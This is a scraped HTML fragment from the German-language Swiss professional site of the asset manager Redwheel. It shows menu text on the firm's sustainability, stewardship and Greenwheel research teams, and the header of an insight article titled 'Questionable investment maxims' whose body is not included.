				<div class="elementor-element elementor-element-b8669ca elementor-widget elementor-widget-text-editor" data-id="b8669ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Unser Nachhaltigkeitsansatz bei der Anlagetätigkeit beruht auf drei Säulen: einer soliden Unternehmensführung und einem strengen Richtlinien Regelwerk für alle Redwheel-Fonds, einer zentralisierten Stewardship-Expertise für unsere Anlageteams, von denen jedes sein eigenes individuelles Engagement für die Unternehmen, in die es investiert, durchführt, und Greenwheel, unserem hauseigenen Team von Experten für Nachhaltigkeitsresearch.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3700 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/de/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3704" class="elementor elementor-3704">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-87c3b1b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="87c3b1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f9ad60" data-id="3f9ad60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e73ca4b elementor-widget elementor-widget-heading" data-id="e73ca4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-68cd2d6 elementor-widget elementor-widget-text-editor" data-id="68cd2d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Die Abteilung ‚Stewardship and Regulatory Change‘ von Redwheel ist für die operative Unterstützung des Stewardship bei Redwheel zuständig.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3701 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/de/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Nachhaltigkeitsstrategie, Governance und Richtlinien</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3705" class="elementor elementor-3705">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-bcc78bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bcc78bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2760c6" data-id="c2760c6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fed6a10 elementor-widget elementor-widget-heading" data-id="fed6a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Nachhaltigkeitsstrategie, Governance und Richtlinien</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-59ebacc elementor-widget elementor-widget-text-editor" data-id="59ebacc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Das Team für Nachhaltigkeitsstrategie, Governance und Richtlinien berät und unterstützt Redwheel und seine Anlageteams bei der Integration von Nachhaltigkeitsaspekten in die Anlageprozesse und trägt dazu bei, dass sich Redwheel‘s Ansatz für verantwortungsbewusste Anlagen im Einklang mit den Kundenbedürfnissen und regulatorischen Anforderungen weiterentwickelt.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3702 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/de/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3706" class="elementor elementor-3706">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c366e4c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c366e4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd928db" data-id="bd928db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-026590f elementor-widget elementor-widget-heading" data-id="026590f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-50fac9d elementor-widget elementor-widget-text-editor" data-id="50fac9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel ist der Partner für die Nachhaltigkeitsanalysen der Redwheel-Fonds ‘Sustainable, Transition und Enhanced Integration’. Greenwheel bietet Redwheel-Fondsmanagern in jeder Phase des Lebenszyklus nachhaltiger Produkte maßgeschneidertes Nachhaltigkeits-Research und Beratung auf thematischer und sektoraler Ebene, von der Fondsgestaltung bis hin zu Investment-Research und Engagement-Unterstützung, abhängig von den Bedürfnissen und Anforderungen des jeweiligen Teams. Das von den Fondsmanagern in Auftrag gegebene Modell gewährleistet, dass das Research auf das Anlageprodukt und das Kundenergebnis zugeschnitten ist</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-2019" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2019"><a href="https://www.redwheel.com/ch/de/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1674" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1674"><a href="https://www.redwheel.com/ch/de/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kontakt</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1685 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1692 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3575 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3535 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3576 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1716 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1687 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1717 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3577 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3578 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1693 kurtosys-nav__item" role="none"><a href="/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1936 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3579 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2018 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1686 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1685 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1692 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3575 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3535 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3576 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1716 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1687 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1717 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3577 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3578 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1693 kurtosys-nav__item" role="none"><a href="/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1936 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3579 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2018 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1686 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single post-1647 insights type-insights status-publish has-post-thumbnail hentry insights-filter-content-type-blog insights-filter-capabilities-value-income insight-capability-tag-uk-value-and-income">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Questionable investment maxims</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/ch/de/professional/2021/08/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2021-08-05T12:30:00+00:00">5 August, 2021 | 12:30pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
